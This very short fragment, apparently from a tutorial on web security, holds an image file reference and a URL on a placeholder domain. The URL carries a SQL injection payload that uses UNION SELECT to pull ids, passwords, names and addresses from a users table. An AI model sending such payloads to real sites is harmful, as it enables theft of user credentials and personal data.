 http://example.jp/44/44-001.php?author='+union+select+id,pwd,name,add
r,null,null,null+from+users--